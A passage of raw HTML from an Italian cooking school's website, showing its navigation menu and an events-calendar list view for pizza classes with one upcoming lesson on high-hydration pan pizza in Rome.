fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div
class="tribe-common tribe-events tribe-events-view tribe-events-view--list alignwide" 	data-js="tribe-events-view"
data-view-rest-url="https://mamamediterraneum.it/wp-json/tribe/views/v2/html"
data-view-rest-method="GET"
data-view-manage-url="1"
data-view-breakpoint-pointer="41d14b1c-af60-41cf-8bde-1d8040bef91a"
role="main"><section class="tribe-common-l-container tribe-events-l-container"><div
class="tribe-events-view-loader tribe-common-a11y-hidden"
role="alert"
aria-live="polite"
>
<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
1 evento trovato.	</span><div class="tribe-events-view-loader__dots tribe-common-c-loader">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
viewBox="0 0 15 15"
xmlns="http://www.w3.org/2000/svg"
>
<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
viewBox="0 0 15 15"
xmlns="http://www.w3.org/2000/svg"
>
<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
viewBox="0 0 15 15"
xmlns="http://www.w3.org/2000/svg"
>
<circle cx="7.5" cy="7.5" r="7.5"/>
</svg></div></div> <script type="application/ld+json">[{"@context":"http://schema.org","@type":"Event","name":"Pizza in teglia &#8211; l&#8217;impasto ad alta idratazione","description":"&lt;p&gt;Amata da tutti, riconosciuta come patrimonio dell\\'umanit\u00e0 dall\\'UNESCO e come cibo italiano per eccellenza.&lt;br /&gt;\\nQuesta \u00e8 la pizza, un piatto semplicissimo ma buonissimo, che riesce a mettere d\\'accordo tutti i gusti.&lt;/p&gt;\\n","image":"https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1.jpg","url":"https://mamamediterraneum.it/lezioni/pizza-in-teglia-limpasto-ad-alta-idratazione-19/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-23T19:00:00+01:00","endDate":"2026-02-23T22:30:00+01:00","location":{"@type":"Place","name":"MaM\u00e0 Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Cristian Marcellini","description":"","url":"","telephone":"","email":"","sameAs":""},"offers":{"@type":"Offer","price":"80,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/pizza-in-teglia-limpasto-ad-alta-idratazione-19/","category":"primary","availability":"inStock","validFrom":"1970-01-01T00:00:00+00:00"},"performer":"Organization"}]</script> <script data-js="tribe-events-view-data" type="application/json">{"slug":"list","prev_url":"https:\/\/mamamediterraneum.it\/lezioni\/categoria\/pizza\/elenco\/?eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"Lista","title":"Eventi \u2013 Mamamediterraneum","events":[10003292],"url":"https:\/\/mamamediterraneum.it\/lezioni\/categoria\/pizza\/elenco\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-26 00:00:00","now":"2026-01-26 11:32:14","home_url":"https:\/\/mamamediterraneum.it","rest_url":"https:\/\/mamamediterraneum.it\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/mamamediterraneum.it\/lezioni\/categoria\/pizza\/elenco\/","today_title":"Clicca per selezionare la data di oggi","today_label":"Oggi","prev_label":"","next_label":"","date_formats":{"compact":"m\/d\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" alle ore "},"messages":[],"start_of_week":"1","header_title":"Pizza","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/mamamediterraneum.it\/lezioni\/","label":"Eventi","is_last":false},{"link":"","label":"Pizza","is_last":true}],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/mamamediterraneum.it\/lezioni\/categoria\/pizza\/elenco\/?ical=1","text":"Esporta Eventi","title":"Usa questo per condividere i dati del calendario con Google Calendar, Apple iCal e altre applicazioni compatibili"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"41d14b1c-af60-41cf-8bde-1d8040bef91a","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/mamamediterraneum.it\/lezioni\/categoria\/pizza\/elenco\/","view_label":"Lista","aria_label":"Display Eventi in Lista View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/mamamediterraneum.it\/lezioni\/categoria\/pizza\/mese\/","view_label":"Mese","aria_label":"Display Eventi in Mese View"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Prossimi eventi","now_label_mobile":"Prossimi eventi","show_end":false,"selected_start_datetime":"2026-01-26","selected_start_date_mobile":"01\/26\/2026","selected_start_date_label":"26 Gennaio","selected_end_datetime":"2026-02-23","selected_end_date_mobile":"02\/23\/2026","selected_end_date_label":"23 Febbraio","datepicker_date":"01\/26\/2026","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Aggiungi a Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Aggiungi a iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Esporta il file .ics","single_label":"Esporta il file .ics","visible":true,"block_slug":null},"outlook-ics":{"label":"Esporta file .ics di Outlook","single_label":"Esporta file .ics di Outlook","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"list"},"text":"In caricamento...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script> <header  class="tribe-events-header tribe-events-header--has-event-search" ><div class="tribe-events-header__title"><h1 class="tribe-events-header__title-text">
Pizza</h1></div><nav class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs" aria-label="Breadcrumb"><ol class="tribe-events-c-breadcrumbs__list"><li class="tribe-events-c-breadcrumbs__list-item">
<a
href="https://mamamediterraneum.it/lezioni/"
class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
title=""
data-js="tribe-events-view-link"
>
Eventi	</a>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 16"
xmlns="http://www.w3.org/2000/svg"
>
<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg></li><li class="tribe-events-c-breadcrumbs__list-item">
<span
class="tribe-events-c-breadcrumbs__list-item-text"
aria-current="page"	>
Pizza	</span></li></ol></nav><div
class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
><h2 class="tribe-common-a11y-visual-hide">
Eventi Ricerca e viste Navigazione</h2><button
class="tribe-events-c-events-bar__search-button"
aria-controls="tribe-events-search-container"
aria-expanded="false"
data-js="tribe-events-search-button"
>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
viewBox="0 0 16 16"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
Cerca	</span>
</button><div
class="tribe-events-c-events-bar__search-container"
id="tribe-events-search-container"
data-js="tribe-events-search-container"
><div
class="tribe-events-c-events-bar__search"
id="tribe-events-events-bar-search"
data-js="tribe-events-events-bar-search"
><form
class="tribe-events-c-search tribe-events-c-events-bar__search-form"
method="get"
data-js="tribe-events-view-form"
role="search"
>
<input type="hidden" name="tribe-events-views[url]" value="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/" /><div class="tribe-events-c-search__input-group"><div
class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
data-js="tribe-events-events-bar-input-control"
>
<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
Inserisci Parola Chiave. Cerca Eventi per Parola Chiave.	</label>
<input
class="tribe-common-form-control-text__input tribe-events-c-search__input"
data-js="tribe-events-events-bar-input-control-input"
type="text"
id="tribe-events-events-bar-keyword"
name="tribe-events-views[tribe-bar-search]"
value=""
placeholder="Cerca per eventi"
aria-label="Inserisci Parola Chiave. Cerca eventi per Parola Chiave."
/>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
viewBox="0 0 16 16"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg></div></div><button
class="tribe-common-c-btn tribe-events-c-search__button"
type="submit"
name="submit-bar"
>
Cerca Eventi</button></form></div></div><div class="tribe-events-c-events-bar__views"><h3 class="tribe-common-a11y-visual-hide">
Evento Viste Navigazione</h3><div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
<button
class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
data-js="tribe-events-view-selector-button"
aria-current="true"
aria-description="Select Calendar View"
>
<span class="tribe-events-c-view-selector__button-icon">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
viewBox="0 0 19 19"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
</g>
<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
</g>
<defs>
<clipPath id="tribe-events-c-view-selector__button-icon-svg-0">
<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
</clipPath>
<clipPath id="tribe-events-c-view-selector__button-icon-svg-1">
<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
</clipPath>
</defs>
</svg>
</span>
<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
Lista			</span>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
</button><div
class="tribe-events-c-view-selector__content"
id="tribe-events-view-selector-content"
data-js="tribe-events-view-selector-list-container"
><ul class="tribe-events-c-view-selector__list"><li
class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active" >
<a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/"
class="tribe-events-c-view-selector__list-item-link"
data-js="tribe-events-view-link"
aria-label="Display Eventi in Lista View"
aria-current="true"
>
<span class="tribe-events-c-view-selector__list-item-icon">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
viewBox="0 0 19 19"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
</g>
<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
</g>
<defs>
<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
</clipPath>
<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
</clipPath>
</defs>
</svg>
</span>
<span class="tribe-events-c-view-selector__list-item-text">
Lista		</span>
</a></li><li
class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month" >
<a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/mese/"
class="tribe-events-c-view-selector__list-item-link"
data-js="tribe-events-view-link"
aria-label="Display Eventi in Mese View"
>
<span class="tribe-events-c-view-selector__list-item-icon">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
viewBox="0 0 18 19"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" 